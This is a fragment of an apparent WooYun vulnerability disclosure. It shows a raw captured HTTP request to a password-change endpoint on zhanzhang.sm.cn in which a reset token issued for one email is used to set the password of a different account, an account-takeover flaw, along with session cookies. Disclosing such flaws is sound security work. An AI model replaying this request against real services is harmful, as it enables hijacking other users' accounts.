 Original request Edited request Response
Raw Params Headers Hex
POST /open/ChangePassword HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zhanzhang.sm.cn/index.php/open/findPassword?user_email=testvul%40sina.com&token=%241%24c01d0446%24VKQOGzYsP%2FM8AsSnRG5CJ1ac24c6c01d
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: zhanzhang.sm.cn
Content-Length: 72
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: CNZZDATA1254615503=1810025797-1432194357-%7C1432261524; 5bc8c4afcfc56a5f84b2d2c89d52f215=ff32508fe3731b993966b9511f6c625d75cc42c3a%3A4%3A%7Bi%3A0%3Bs%3A4%3A%226614%22%3Bi%3A1%3Bs%3A16%3A%22test
zhanzhang_access=qi763l082d82jtmu9b87l9f434
password=f379eaf3c831b04de153469d1bec345e&user_email=testvul1%40sina.com
www.wooyun.org